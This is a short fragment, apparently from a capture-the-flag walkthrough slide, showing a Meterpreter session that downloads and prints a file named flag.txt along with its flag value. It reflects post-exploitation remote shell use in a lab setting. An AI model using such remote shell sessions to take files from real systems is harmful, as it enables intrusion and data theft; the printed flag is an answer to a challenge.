 meterpreter > download flag.txt
[*] Downloading: flag.txt -> flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt -> flag.txt
[*] download   : flag.txt -> flag.txt
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >
Alt Text: Text